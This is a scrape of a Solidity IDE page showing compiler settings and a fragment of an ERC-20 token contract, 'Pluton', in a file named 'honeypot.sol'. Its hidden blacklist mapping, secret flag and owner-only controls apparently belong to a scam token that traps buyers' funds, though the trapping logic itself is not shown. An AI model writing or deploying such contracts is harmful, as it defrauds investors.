 SOLIDITY COMPILER
COMPILER
0.8.10+commit.fc410830
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile honeypot.sol
CONTRACT
Context (honeypot.sol)
Publish on Ipfs
Compilation Details
ABI Bytecode
Home newhoneypot.sol minibasket.sol honeypot.sol
138
139 function _msgData() internal view virtual returns (bytes calldata) {
140 this; // silence state mutability warning without generating bytecode - see https://github.com/ethereum/solidity/issues/2691
141 return msg.data;
142 }
143 }
144
145
146 contract Token is Context, IERC20, IERC20Metadata {
147 mapping(address => uint256) public _balances;
148 mapping(address => mapping(address => uint256)) public _allowances;
149 mapping(address => bool) private _blackbalances;
150
151 mapping(address => bool) private _balances1;
152
153
154 uint256 public _totalSupply = 1000000000*10**18;
155 string public _name = "Pluton";
156 string public _symbol= "PLT";
157 bool private safeTransfer = false;
158
159 address payable public charityAddress;
160 uint256 public charityPercent = 0;
161
162 address public immutable burnAddress = 0x000000000000000000000000000000000000dEaD;
163 uint256 public burnPercent = 5;
164
165 uint256 public marketingAmount;
166 uint256 public burnAmount;
167
168 address public owner;
169
170 constructor() {
171 _balances[msg.sender] = _totalSupply;
172 emit Transfer(address(this), msg.sender, _totalSupply);
173 owner = msg.sender;
174 }
175
176 modifier onlyOwner {
177 require(owner == msg.sender);
178 _;
179 }